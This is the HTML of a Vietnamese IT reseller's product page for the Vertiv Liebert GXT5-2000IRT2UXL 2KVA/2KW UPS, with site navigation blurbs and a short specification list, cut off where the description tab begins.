<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-8949" class="product type-product post-8949 status-publish first instock product_cat-bo-luu-dien-ups-vertiv has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg"><img width="510" height="510" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW-510x510.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS - Ắc quy</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/bo-luu-dien-ups-vertiv/">Bộ lưu điện UPS VERTIV</a></nav><h1 class="product-title product_title entry-title">
	UPS VERTIV LIEBERT GXT5-2000IRT2UXL 2KVA/2KW</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-3000irt2uxl-3kva-3kw/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="UPS VERTIV LIEBERT GXT5-3000IRT2UXL 3KVA/3KW" href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-3000irt2uxl-3kva-3kw/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-3000IRT2UXL-3KVA3KW-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-3000IRT2UXL-3KVA3KW-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-1500irt2uxl/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="UPS VERTIV LIEBERT GXT5-1500IRT2UXL" href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-1500irt2uxl/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-1500IRT2UXL-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-1500IRT2UXL-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>Lierbert GXT5 1KVA, 1.5KVA, 2KVA, 3KVA<br />
&#8211; Công nghệ: On-line chuyển đổi kép<br />
&#8211; Hệ số công suất: 1<br />
&#8211; Có màn hình hiển thị LCD, cảm biến trọng trường tự động xoay khi đặt dạng rack/tower<br />
&#8211; Điện áp vào: 230VAC.<br />
&#8211; Chuẩn đầu vào: GXT5-1000VA/1500VA: C14.<br />
GXT5-2000VA/3000VA: C20.<br />
&#8211; Tần số nguồn vào: 40-70 Hz .<br />
&#8211; Điện áp ra: 200/208/220/230/240VAC ±3% , sóng hình sin chuẩn.<br />
&#8211; Chuẩn đầu ra: GXT5 1000/1500/2000RT230: C13x8.<br />
GXT5 3000RT230: C13x6 ; C19x1.<br />
&#8211; Tần số nguồn ra: 50 or 60Hz.<br />
&#8211; Có chức năng giám sát và điều khiển từ xa thông qua 1 card mạng.<br />
&#8211; Thời gian chuyển mạch bằng 0.<br />
&#8211; Battery có thể thay thế nóng (user replaceable and hot-swappable batteries).<br />
&#8211; Phần mềm: Liebert multilink (quản lý năng lượng và Auto shutdown), support for NT, 2000, XP, Vista &amp; Linux.<br />
&#8211; Kiểu dáng: Rack Or Tower. Chiều cao gắn rack: 2U<br />
&#8211; Thời gian lưu điện: 3-6 phút (3000-1000VA ở 100% tải).<br />
&#8211; Phụ kiện: CD Software, RS232 cable, Rack mount handles, Tower stands.<br />
&#8211; Bảo hành 3 năm</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://digitechjsc.net/bo-luu-dien-ups-vertiv/" rel="tag">Bộ lưu điện UPS VERTIV</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=UPS%20VERTIV%20LIEBERT%20GXT5-2000IRT2UXL%202KVA%2F2KW - https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/&media=https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-2000IRT2UXL-2KVA2KW.jpg&description=UPS%20VERTIV%20LIEBERT%20GXT5-2000IRT2UXL%202KVA%2F2KW" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-3000irt2uxl-3kva-3kw/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="UPS VERTIV LIEBERT GXT5-3000IRT2UXL 3KVA/3KW" href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-3000irt2uxl-3kva-3kw/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-3000IRT2UXL-3KVA3KW-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-3000IRT2UXL-3KVA3KW-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-1500irt2uxl/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="UPS VERTIV LIEBERT GXT5-1500IRT2UXL" href="https://digitechjsc.net/san-pham/ups-vertiv-liebert-gxt5-1500irt2uxl/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-1500IRT2UXL-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/UPS-VERTIV-LIEBERT-GXT5-1500IRT2UXL-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

